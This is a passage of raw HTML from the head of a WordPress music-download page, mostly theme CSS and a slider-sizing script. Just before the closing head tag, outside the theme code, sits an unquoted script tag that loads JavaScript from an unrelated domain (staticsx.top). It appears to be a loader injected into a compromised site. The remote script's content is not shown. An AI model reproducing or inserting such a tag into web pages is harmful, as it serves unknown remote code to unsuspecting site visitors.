    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
</style>

<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tdb_header_menu .tdb-menu > li {
	float: left;
	list-style-type: none;
	margin-left: 5px;
}

.td-next-prev-wrap a {
	display: inline-block;
	margin-right: 7px;
	width: 25px;
	height: 25px;
	line-height: 24px;
	border: 1px solid #151414;
	text-align: center;
	vertical-align: middle;
	font-size: 7px;
	color: #151515;
}

.fa, .fas {
    font-weight: 900;
    font-size: 16px;
    padding-right: 5px;
}

.tdi_28_1df .tdb-head-usr-log {
	color: #ffffff;
	line-height: 28px !important;
	display: none !important;
}

/*input button*/
input[type="submit"], .contact-form .cfield input[type="submit"] {
	color: #ffffff;
	background: #002a54;
	cursor: pointer;
	margin-bottom: 0;
	height: auto;
	line-height: 26px !important;
	padding: 11px 60px;
	font-size: 1em;
	line-height: 2;
	border: none;
	position: relative;
	display: inline-block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.vc_custom_1528363009127 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	border-top-width: 1px !important;
	border-right-width: 1px !important;
	border-bottom-width: 1px !important;
	border-left-width: 1px !important;
	padding-top: 30px !important;
	padding-right: 37px !important;
	padding-bottom: 37px !important;
	padding-left: 37px !important;
	background-color: #fbfbfb !important;
	border-left-color: #e6e5e5 !important;
	border-left-style: solid !important;
	border-right-color: #e6e5e5 !important;
	border-right-style: solid !important;
	border-top-color: #e6e5e5 !important;
	border-top-style: solid !important;
	border-bottom-color: #e6e5e5 !important;
	border-bottom-style: solid !important;
}

.form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}

.port .row {
	margin-right: 0;
	margin-left: 0;
}
.portmargin{
	padding-right: 0px;
padding-left: 0px;
}
.form-row textarea {
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
}
.form-row input[type="text"],input[type="email"],input[type="tel"]
{
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
color: #515359;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    box-shadow: 0 0 20px 0 
rgba(0,0,0,0.15);
height: 45px;
}

.form-row textarea {
    height: 100px;
-moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
box-shadow: 0 0 20px 0
rgba(0,0,0,0.15);
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
color: #515359;
border-top: 1px solid
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
#e6e5e5;
}

.wpcf7-form-control-wrap {
	position: relative;
	width: 100%;
}

.td-menu-background, .td-search-background {
    background-image: url('/wp-content/uploads/2020/02/mic.jpg');
}

.td-trending-now-wrapper {
line-height:5px !important
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	overflow: visible;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-15779 single-format-audio wp-theme-jmbasha td-standard-pack audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3 global-block-template-1 tdb_template_174 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/groups/469592626708456/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
